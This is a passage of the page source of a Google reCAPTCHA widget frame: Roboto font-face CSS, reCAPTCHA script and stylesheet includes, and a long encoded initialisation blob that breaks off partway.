@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9qxl854iMAJeof0KpOTvaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9qxl854iMAJeof0KpOTvaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9qxl854iMAJeof0KpOTvaQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CkXEDDMOqTnDDslLCncKwwo3ClsKpd3YzwoLDi8K8wowrw6Atw7nDiBbCpsKsw4Fnw5Vtw4tQwoZ+D8KlCUTDh8O8wrLDtsO8EMKdw7DDrG8SfMOdY2/Dr0BmR8KJH8Odw6ZUVlhLwoc4wq7Cj8OqS1XDrMKSCsOWHMOIw6DCuTJ/asKfwqpiL2PCtDfCrgrDrcKVwqdEGm7Ci8KawqzDvhdPYsOSw5LDusKFSFXDscORwr4KIHF1w64Ww7HDicO3M8OWw5zCpMKDw4MWw5RvwqUAw7PDh8K3RcOCbETCm8KdblQtOUrCoChZVznCpMK1WMOpwqw3w4Frw5xWw43CtcKdwptew6/[base64]/CmcK5wq7DuhURXMOLw4kGQmA5w4lrw6xWO8KJVMKYw4nDvjkdXsKQKXDClhQvw71oT0jCq8Kxw4MSwpPCpMKZD3MXwqZhXQV7wr1MIMOOwrtDasOawq7CgV1mwpfDvsOlw7kbeRdtAMOHSTtowrVwOsKuw5fCo8KGw4UEwrTDiU9+wotewpF9cxo/[base64]/ChFUnwpPDk8Onw7TDvRjDtxd1OBVuRsKRwrsdHsOfw61lwoxNOcK8wrvDlsO/w6olw5HCkTV1FhvCoMOcw5xRXsKxw6TDlMKow6LChhoVwpx4Shs1XHopw6pqwplkw5RGNsKXO8O4w6zDh0ZZKcOrw7/Di8O3GHVJw43CtHrDskXDgjXCp8KfXDJdNcOgT8K0w61pw4fCqknCosOnw7LCv8O/w7A+VkJ8XcOxRS3Ct8OtBzcnw6owwofDh8Ofw5PCncOfwrPClzlLw5/[base64]/CryAIw6TCs8K4CsK1wrY2w5lZwq/[base64]/G1bDj1Mzwop5XE8QGcKHw4d4HcO9w5zCsW3CiUDDoMKqw7vDiyZ9w5PDqVx5McO9wqHDqzHCmihdw43DlXEIwqXCpcOcRsOWPMK3w4TDkHt9e3fDrWACw6dibwjDghZUwpfCmMK5eWQxwptowrRnwqMLw7Q3c8OtW8OMwo5MwqMMR1XDn39/[base64]/DpcO3O8OGwoXCgxTCmQxZTMOLKA9zEMOVw7lkw5oUwqDCosOACARBw6jCmBnDrsKVYBlXw5/CiBDCpsOxwpbDr1TCrwgdJ2vDvAYZIMKSwoXCoj3Dp8OAHg7CiTFmDXFzZ8KLe2XCl8Obwp5EwpcOw55+PMOgwqXDo8OmwozDpGLCrWEHDsKRFsOuTl3CpcObQSYBV8OfdktqNwbDo8OCwrfDglfDnsKnw70iw6Y0woYWwpYLRn7ClMO/EMK+KcOWL8KCYMKLwpEOw41GcRMPbWAxw4DCllrCkWJVwonDt8KpMiAHIwvDvcKOPQh0KMOjCzvCs8KaRwQKw6ZFwpjCt8O/ZmTCrhnDicKZworCgsKaBwjDhXfDoGDCvsOXF0fDmDUePArClGkVw6/DhMOYUx/Dh2U7w4HCocOcw6/CkcKZTXJSXjUJIcKjwrh5H8OeGH1Hw5AOw6jCq2vDssO6w7k4RUoDwq5Yw4ptw4PDojrCkcKnw4IQwrcHw77DtnB0OmTDlwzCpGldFzIEdsOswpx5VcO5wpvCksO3NMOYwrrCh8OSNAxZMhfDjcO/w4E3ZgTDkU48LA4tNMO7KCrCrcKGw5QSHz9NQlLDhcKJEMObBcKFw4TCjsOlOkjChnXDvh1yw7XDjsKYIH7Cpypbb3jDnHUcw48vTMOhFD3DmSfDkMKoUUw5G3fChCYpwo06emJzwpwfwpZlMFTDgcOrwoPCmEUgZcKlEsKXa8OXcW4TJ8KtF8KowpAuw5/Dqx9nNh3DpmA2JMKoCnpZAwEhT0U6XifCnEfDjnHDogQawpgvw65vZ8KcD1ATHMK/w6vCksO+w7bCr1xUw4UCZMKfRcOACn3Cv1Ybw5gAKCjDmCDCh8OMw6LCrXxMZwLDszcefsOywpZ/ECJqcURWDElaLDPCkSvCkMOoKm/DkSrDpzLCsB3DhjXCnjzCrS3CgMOMMMK/QmvCqcOva3AlFDRdUj3Ctn8fcAwRS8Kbw5TCpcOtd8OURMOsNMKIKQgVV0lXw7LCnsOWBkpCw6jDnQHDvcK9w4XDih3CjU4owo93wrQ7dMK3wrbDnSsLw47CgznDgMKYdcKzw6x+KMOqTXMzV8KCw4ZUw6jCmj/[base64]/CrHZpZMOjEcKgwr3CvTrDq8OvYD3DtwLCkUIeU8KewpjCuCTDgwnDjn7Djk/DnkbCnwVhRSXDnMK/[base64]/CvyjDhhsDRFvDtsKDKzJlw47CnT/[base64]/[base64]/[base64]/DtyjCsVzDs11ew7rCrDfCgsOZwq/DuA/DmcKVwpdew7lbw4Uqw6w6EznCkETDs2kcw7fCvQxkP8O5wr08wrBnLcKLw6TDj8OTIMKsw6rDnRPCmhnChynDlsKfCjogwqF6Rnhfwr3DhXpbNg/ChcKZO8KPJmnDnsKEUcOVdMKeT1HDnjzCisOFS20SYcOWUcK/wrbDlG/DpnIkwrXDisKEJ8O+w4jCpF7DlMOOw73DvcKfIcO2worDvxwWw7RHBcKWw6TDoFRHZVbDpgtKw7DCn8K/[base64]/[base64]/E1XCksKqwok0wp5UwrdmIcKCLMKuw5bDqBLCjjsPw6pOT2LDpcKqwqBDbRpSAMKKw5E4IsOYCmFaw6Q6wqVVGi/CrsO5w4XCu8OKEwRWw5TDucKYwp7DjzHDiU7Dh1HDosOLw6RDwr8YwrDCpEvCohQQw6wMcCPCi8K9Zh/Co8KgdgHCocKUbcKQSE7Dt8Kvw73ChXY1LsO2w6rChwYrw7t9wqLDqCUlw5wUbihwVcOBwqxew7gYw5o3EFEJwrwrwrhAF35pNcO6w6LDp25dw6RlVwsxNnbDo8Klw5xaY8KBDMO0K8O8OsK/wqvCqzcjw43Cr8KkN8Kcw4pOC8O4WkBcE0Zpwqdrw6BZO8O6MXXDtAwNdMOkwrfDkcK7w6MiGQPDpMO/[base64]/CuiJhV3XCksKPw7wEw70CwqtRwrUpdwDCiCXDssKFVcO7H8KfUw8cwp/[base64]/CkMKRw5AVKsOoW8O5eQZow6NYwr3CtRvCjMK0w5/DkcKzw4vDpRVCwq/Cv3RpwojCq8KZH8OWw4jCk8K0RmDDlcOcdsKPIsKnw7hfO8KxYx/[base64]/DtENewpnDvXHDhcK+w4fDi8Kcw4HCscOZIMO+HcKKA8Ogw4Jew4plw45Uwq7CpMOjwphzcMKOQDTCjg7CikbDvMKzwrvDukTChMKTLC1BdDjDogDDs8OpCcKebX/Dv8KcB3YncsOhdH7CiMK8NcKLw6MeSVoxw4PCq8KXwoXDtCMKwqTCssOIBsOgecK5fCXDnDByUCzCmmDCoQTDnx4bwrBzY8Ogw5FBFsKQbcKvNMObwrRMIDzDuMKZw4ZnO8OAwrJ/[base64]/[base64]/[base64]/CtQnCj8KzwrvCvMK3FCPDhR/CvcO1V8OEPF0vJ140w73DhcOZwqIMwo9mw613w5FxOUV+GC0jwpXCondsIMO0wobCiMKfZmHDj8KUVlQEwo9bIcO5wpDCksOlw4RXXGUJwqMrJMKSAyzDicKmwowlwo/CiMOvAsKjDcOhaMKNNsK2w7jDjsO0wqHDnR7CiMOiZ8OywpITKErDuyHCr8Oyw5vCqMKCw4DCrVjChcO+wo0CYMKeZ8K6fXgPw7N+w4Y1e3p3JsO7WX3DmxPCs8OraiPClnXDv3QAV8Oewr/CmsO9w4ZDwr8zw5QpAsKyUMKeFMKCwoskJ8OAwr4pbA/[base64]/CgsOhw7zCncOgwq8DDMO2AUPCmy9IwqQ4w6JqKMKAKwV4Hw/CucOGYihuNGdTwpUYwojCjjnCuV9IwrAUPcOSAMOIwq1UCcO6P2MFwq/DgMK1asOZwoTDqm90M8KLw6DCrsOpRyTDmsOrQ8OCw4TDt8K4KsO4fsOGwqLDs0Idw5AwwofDoyVhbcKAbwpKw63CqAfCucOUZ8O/[base64]/Dr8Ovw7ZkHxXDiGzDk8OEwpsAwrPDt3LDkRFZwpTCoznDhcOMG0R8GG/DghjDmMO+wr/CpsKzbH7CpHfDg8ODUMOuw5/CvDNNw5QYBcKIdVZPcMO8wooWwq/DlXllaMKRXkpYw5rDqcKHwobDu8O0wpbCoMKuw6oFEsKlwq0twrzCtcOXC0IOw4fDn8KdwqHCh8KKS8KSwrY/[base64]/JUUpXMKnAi08R8OfwrXClcOLw4vCq8Kew4fCpsKmUmPDssO8wqzDpsOYE2YBw71EHSZTYsOBGMKEacKUwrISw5lVAxwgw7zDgwFxw5QFw5PCnCgGwovDhcOjwojCpgB7LTl8S33CjMOuVVkbwoY4QMOpw4lGS8OQccKaw7HDmAzDuMOOw4bDuilfwr/DjVrCu8KAYsKtw7vCiixnw4I+IcOHw4xoGEXCoVBxbcORwo7Dh8ORw5zDtiN3wqQ2KirDu1LDrmDDgcKISFU1w7LDvMOWw7jDqsK5wpHCj8KvL0/Cv8K1w7PDn1QuwrnCpFHDkMOMe8K1wprCrsO0YxfDm0DCvcOtFsKow7jDuG95w6DCu8OJw61uIsKLNGnCj8KQP3BOw4bCmjhHGcOKwoV7UcK3w7Z2wrYXw5AawqsndMKDw7rCgsKOw6jDj8KlKFvDmGXDl0nClBVOwqbCtikjR8KVw5pgQMK+NgkcKAhkMcO6wq/DpMK2w6XCtsKvT8O6FWUnB8KkfFMxw4TDg8Ocw6/Cu8OVw5Yvw5NvKcOVwr3DvwvDonQAwq5qw48Swq3DvUETB1llwpp5w63CpcKcNkMMb8K8w6k6BXB1woRTw78qInk5wqDCpH3DpWoPVcKURUjCscK/[base64]/[base64]/[base64]/Doz3DlzfDpnECFcOGEcOgwrLCsMOqwqTDlirCq8KEScKUU2fDhcOew5ZnQXzCg0PDjsOJPQBQw4IOw4JXw5UXwrHCgsOUZsO1w4/Do8O9STQSwr44w5EkcsOILSB+wox0w6XCocKfdldwF8OhwovDs8OJwoLCiDQdJsObVsKaAB9iXlvCmQsAwrfCtMKswpzCoMKnwpHDq8KSw6dowpbDkhN3wrsHFxwUdsKhw4nDuXzChQXCtiBvw7TCrMOCDELDvitkbwjCi0HComwbwolow5nCmcKLw4PDqm/DscKow4nCmcO/w7F3McOEI8O2Tjx3PkEnRsO/w6FIwpA4wqoAw749w4lMw7c1w5/Du8OwJw9nwrFtXwbDlMOdN8K6w7nCvMK4BcO1SxrDgzvCisKDRh7Dg8KfwrrCssKyRMOcd8O8ZcKzZyHDnMKeYiozw7Z5MMO3w6oFwp3DkMKKNxBYwqwiHsK6Z8K9CTvDsHPDuMKzfMKFY8KufsOdVVlDwrcjw4EEwr9QeMKWwqrCkk/[base64]/[base64]/CrsOdw4RZwpTCrBYMwr7DiC5HY8KyKcO1wpUzw5Jgw6PDr8KIAhcBw6tJw63DvnnDuFHCtmrDt28+wplBYsKER3rDgwBDeH0NZ8Kyw4fDhQtRw6TCvcOHw47CkgZBBXFpwr7DlhfCglMhPFlKfsKaw5s/bMOnwrnDuCMrHsO2wpnClcKUY8OtD8OnwpZkWsKxGgobFcKxw4XCnsOWwo1tw5BIYUHCujzDuMK4w6nDrMOkJj5gY0YjFkfDoUnCjhnDviF2wrPDlUDClinCusKYw7EQwrYeKCVhEcOJwrfDpykJwofCujAdwr/Chxdaw4Aqw6JZw48swoTCksOfDMOswrNgR388wpDDhnDDvMOsFU8cwpDCog1kLsKRGnobJDkaNsOHwqzCv8KQOcOew4bDi0TDpl/Cgih0wonCkXzDoBvDucO8VXQcw7rDijTDlQLCtsKUaz4KJcKuwq1hcBPDvMKEwovCjcKcUcK2woUkZF4OZy3Du3/CusOgTMKIW1LDr2pfXMOawoo2w48gwpfCmMOQw4rCm8KcOsKHPBvCqcKZwo/Cg1U8wpZoRsK2w7BwXsO+OVvDtE3CpHIGF8KgZHzDuMKowr/CoC3DtCPCq8K3ZnVswrzCpQjCqXTCqzhSDMKEXcO1O0vDhMK/wqnDrsKaU1HCulEzLcOzOcOzwotyw4LClcOzIsKdw5XDjiXCpF7DiVwhDMO9UyUiwojCgl1CEsOjwpbClyHDqn0Yw7BHwp0eIXfChHbDpkHDpgHDtXbDrzPDt8OAwpAKwrV8w5jCoj50w6dzw6bCr2fCocOAw4vDpsONPcOrwplwVRd4w6rDjMO9w4Nnwo/CusK7RHfCvTTCsGDCvsOXUcODw6BLw757wpRTw4tYwpkzw5nCpMKOb8O5w47DscKEQ8OpT8K9PsOFDcO5worDkUEpw64twpY/woLDjUrDmEDCmjnDgELDsDvCrhcufEQ/wrrCohrDkMK2FmocKgvDrMKnXzjDoDjDmE/DpcKVw4rCqcKwFGHDhjt5wrchw7xUwoRYwo5xQ8K3PE9WEHLCpcO5w5plw55xK8OVwo4aw5rDhiTDhMKeTcKqwrrCusK8K8K1wo/[base64]/DjMOEelMTHcKFw7JBw7rCh380woPDm8Orw6XCt8K1wpvDuMKQJ8Klwr5nwr4hw6d4w53Cozo6wpDCviLDlnfDpVF5VsOewo9tw6cOKcOswq/DucOLWWjCsREDSxnDtsOxaMK7wrzCkxPDlGcQcMO8w5dFw7cJPjYIwonDn8KxYcOCYcKqwoJrwr/[base64]/[base64]/Dm3PDm8O0w7fChcOvw6LCpcOqwpICe8K+VkXCnVvDmcKdwqhFAsKtAUPCsCTDrsO+wpvDnMKLcGTCkMKlC37DvEo2B8KTw7LDjMOSw4xKHhReUH7DtcKKw4gyAcO7BQvCtcKARBnDssOsw4F8FcKPFcKiIMOdJMKMw7dHw5XCkV0cwq1PwqjDhDRHw7/CtkIyw7nDn2VGVcOiwpRewqTDiwzCnUVPwr3CicOnw5XDhcKCw6B6QXB9RX7CrQ0IXMK7enrDp8KeZQxAZcOdwoRBDiM4LcOxw4DDkUbDssO0QMO8S8OaGcKWwodzangxCDwXTBNZworDlkAxLjBOw4ZUw4VGwp3DnTkAfSpLdDnCo8KZwp8FUx4PKsOHwr/DpAzDjsO9Dk7DpjxbThxQwr/Dvys1wo4bfG/CpsOlwrfCtRbCjivDpgMgw67DtsK3w5sDw7BIJ2TCpMKnwqLCisOFGsO1PsKLw51EwpIKLgzDqsK/[base64]/Chjkvw4XChgfDgVt8wpjCkkHDvnpawr3DuSA9wq8Xw6DDj03CgWE9wofCq3huTVJjcHTDsBMdDcOcclPChcOwZcOLw4FmV8Osw5fCiMOOw67DhzDCoiY3YQUUMlQQw6fDvR50ZwrCp1QLwqvCmMOawrk3C8OpwrbCrU0OAcKwGCDCk3nDhlsywpfCusK7MxJBw7/DohvChcO5O8K5w5sRwrc9w5cQUMO8QMKHw5XDqsKZDyBow7bDjcKIw7gwdsOnw6fCmTXCjsOdwqAww5/DoMKMwoPClsKmw6vDvMKyw4tNwpbDoMOJVkoEV8K2wpnDgsOAw4crA2Y1wqF8H3PCkQPCucOPw6zDvcOwZsKpalDDgWUjw48Gwrd1wq3CthDDssOVYDbDomLDoMKHwr/DvAHDukTCqsOGwr5EMVDClWc1wpBuw79hwp9sd8OOAy1Pw6fDhsKow5/[base64]/DtsOTUlrDgBl7emRAwotqwpAEw7nDnsK9wqTCvsKWwq4CQzHDqmYJw6jDtcKAdDpIw4haw6V4w6vCmsKUw4/[base64]/[base64]/[base64]/[base64]/[base64]/fcOQLsKHw6cWIGvCvgHDscOiwqHDocOlfsKUw5bDq8KIw7ZJAsKTF8OMw4kIwrtqw4xwwpJbwoLDhMO7w7HDjkVwYcK5JMK9w6VmwpPCq8KAw4xGQw1mwr/DlWxMXjfCpGRZG8KOw6NiwqLCuS4owrnDmAzCisOhwoTDvsKUw5jCvsKIw5dTBsKqMTjDtsOPFcKseMKCwrpbw7PDkGwDwq/DjnJrw4bDim4hQw/DkBXCgMK2wqTDjcObw5BGVg1xw7fCqMK5ZsOIw5NIwrLDrcOIw7HDi8K+E8O/w6DCkUEaw5Yebig/w6pzSMOXXCFyw703wobCt2siw7HCmMKLAQwNWAvDpSzCl8OIw7XCtMKswrtNWUhXw5PDmyTCncKtdGRywpjCu8K1w75AIlsYwr3CnVvCgsK1wpAhXcKze8KOwqHCs3PDs8Obw5p/wpY8XMOVw6EQQcKxw6bCqsKhwonCqBnDgsKMw5sXwp1GwpoyYsOTw5ApwoDCmBRpIE/DsMODw5MDYD86w6rDoRLCksKuw5k2w43DsDvDgRplS1HDknrDvmcaBEDDlyfCn8KcwojCssK9w6INGMOZWMOkwpDDlCfClVPDnhDDgDzDq3jCtMORw4tjwopOw49wYALDksODwp/CpcKSw6TColzDnMKTw79vICgwwp4ow4UcUjrCjcOBw7wKw4JQCTvDkcKNYMK7Tnwpwr1bL0bCjcKCwpnDpsOwRHXCulnCp8OvcsKjCsKHw7fCrcKuKUNKwrHChsKUUMKiGRPDj1/Co8KVw4wiOinDql/CosK2w6DDl0s9QMO7w4ckw4ELwpARSh5ILzZAw5/DrAoJCMKpwqhowq1dwpvChMKpw5bCrEsRwpxVwpQhTGF2wqdvw4QbwqPCt00dw6LCpsOCw5l6XcOndMOAwqskwrHCohzDmMOWw5/DgsKBw6kIJcOGwqIcNMOww7PDmsKWwrR/YsKxwo9Pwr7DsQ/[base64]/[base64]/DhhlpHWjCo8KQGMO5J8K0woRWRsKKfsKtwqQsGVtxAiNnwp/DsFHCqGMlVsOTQFfDp8KwflDCjsKwF8Ouw613W1nCjxRzfQHDpXNMwq1fwprDq2QwwpcRNMKiQXULEcORw6gcwrFWTB5OG8Kuw6c2RcOvUcKPYMOTQgjCkMOYw4J1w5/DkcOZw4nDicOQWSHDg8KxdsO+M8OcPnzDmCjDtcOsw4DCgMOdw65KwpvDl8Ofw4/CvcOnYlhpKsK7wpkUw7rCgHskRWbDqxIWRMO8w47CqMObw5Mua8KnNsKYQMKBw7zCiCplA8O6w4HDnHfDnMOxQApqwoHDnA0LGcOGIRzCucOiwp4gwo9LwpzDpgBMw7fDt8Ofw7TDo2M1wrrDpsOkK2BpwobCuMKlcMKbwr9WekZEw58pwrXDmnQbwpDCnyNZXy/[base64]/DpMKvwrgeZyoGZHdrwo9Zw4cVw7tnw6N0EXIKI0TCnhkww5s5w5Qww5jChMKEwrfCpDnCtcKbBT3Dhy7DosKSwps6wrQTRR/ClcK6HSBTZGpbISbDrUFsw5LDr8OXD8ObV8KjTic0w4MUwo7DuMOKwoFbEcOXwp9cf8Kdw7Uxw6E1DSkSw5HCiMOuwpPCusKFfsOywoscwofDuMOSwqxgwodEwqPDq0gzchjDkcK6BcKrw4MeU8OuWsK5Si7DhMK7ER99wo7CqMK8OsKGDG/CnEzDssKDY8KBMMOzB8OywqAAw5TDj28pwqMcXsOCwoHDnsO6fFVgw6DCu8K4UMK2XR1lwpEzLsObwphzB8KPH8OGwrAKw7/Cq2UsEsK7JsKGL0TDkMKPRMOXw6fDsjMRMFR9JUY0LiA0wqDDuwdidMOrw6nDkMOEw6/CvMOXe8OOwqrDg8OKw4DDmSJuacO5QxvDk8KBwo0Iw5TDucOoYMKjZwDDrl7Cs0JWw47Ck8K2w79NME8kBcONK2LDqcODwr3DtFRoeMOEZCXDmlVjw4rChsK8TU/[base64]/Dlm7DtSXCk1rCk8KOOVZqXkUMYBxBw7Ahw41NwoHCo8KWwpEtw7rDrUfCl1PCqSsqJ8OoDThzKMKIHsKdwrPDocOcXUJfw5/DicKxwpEBw4PCtMKjd0PDvcKATBzDjHgPwqAFXMK0VkhCw5o/[base64]/[base64]/PsKvXMK1fnnDqsKPwp84NsKXFTkcdcKXwrZdw5vCm3jDocOiw78Ke1I/w6UAUUsXw7N9RMOQGm7Dj8KJYUDCpMK0LMOsNgPDoVzCrcKgw7vDkMKcSRgow6x5wrc2OFcNE8O4PMKywq7ChcOeO07DgsOtwq9ewqQrwpgGw4DCmcKpPcO0w6bDjDLCnXXCscOtFcKCJWsew67DhcOiwrvCkwU5w6HCgMKOwrcuP8OjRsOsHMKFDAlmWcKYw7XDlFp/UMORCGstVCnDkGDDvcKwPk1Bw5vDoFJewrRGEg3DsX9ywrXDnV3Ct1YcOXN2w47DpB1iEMOnwqc3wpXDuzgGw6PChix1UcKQRsOVE8KtEsOBVh3Dqglbw7/CoRbDui5DFMKZw7IZwrLCu8KMQcO4BCHDgsOqZMKjSMKew53CtcKfcBwgQ8OZw6DCoyDCmn0Owpc2RMKkw57CucOuGhUTdsOBwrvDr30Pb8KCw6TCpgLDh8Olw49cdXpAwo3DmH/CqMOuwqAmwpDCp